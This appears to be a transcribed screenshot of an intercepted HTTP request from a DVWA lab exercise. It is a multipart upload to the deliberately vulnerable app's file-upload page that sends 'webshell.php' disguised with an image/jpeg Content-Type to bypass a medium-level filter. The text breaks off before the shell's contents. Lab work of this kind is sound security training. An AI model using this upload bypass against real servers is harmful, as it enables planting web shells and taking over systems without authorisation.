 Edited request
Pretty Raw \n Actions
9 Origin: http://192.168.100.128
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.100.128/dvwa/vulnerabilities/upload/
13 Cookie: security=medium; PHPSESSID=96ln96te59s299i7mrlnr33751
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------16054709639999930820538803615
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 -----------------------------16054709639999930820538803615
21 Content-Disposition: form-data; name="uploaded"; filename="webshell.php"
22 Content-Type: image/jpeg